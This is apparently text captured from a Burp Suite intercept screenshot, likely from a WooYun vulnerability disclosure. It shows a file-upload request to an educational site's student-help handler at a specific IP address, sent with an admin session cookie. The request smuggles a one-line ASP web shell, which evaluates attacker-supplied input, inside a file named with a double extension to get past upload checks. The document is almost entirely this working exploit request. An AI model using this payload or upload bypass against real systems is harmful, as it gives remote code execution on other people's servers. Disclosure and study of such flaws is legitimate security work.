 Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /Educational/StudentHelp/Ajax/StudentHelpAjax.ashx?type=ADD_FJ HTTP/1.1
Host: 222.180.119.10:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://222.180.119.10:8081/Educational/StudentHelp/StudentHelp.aspx
Cookie: ASP.NET_SessionId=iveka03lugh0uc45m4ljfymi; LoginName=admin;
login=EE2F7054D4DA4514B9E4C2AC346A96669CB33E9EA4F5989E8E2D33498752E89052FD3DFE2660617B8AFA3
88F7EA569F4A6787EB081CFFD50E176C8EA94964477A386A668BE6B42F543EAB80A49EB98E052DF5C1ABBB2FAD5
43F8680714D3C0CD32677E15EA13AF7514792C9C6BFD33B17738F32DC5FBA2A82A5560A7556167AD9BD552D18F8
53AED80B2FB759A4272776EA796899940DFB709672128CEDD378A90563C49E2727A6997F6FAE7FD6D024332DE63
DE02DF06E4B4E44742A213BAAE13DDF2F36889BFD9EF30913A43673FE21ED3DC08F0EB9AD4537FC041E21AFC2B8
DA59DB46815434FF88F94C377BA63E9D6BEA99B7
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------273373518330
Content-Length: 2380
-----------------------------273373518330
Content-Disposition: form-data; name="file"; filename="aspx.jpg.asp"
Content-Type: image/jpeg
<%as99AA=REquEst("shack2"):EvaL(as99AA)%>
-----------------------------273373518330--
www.wooyun.org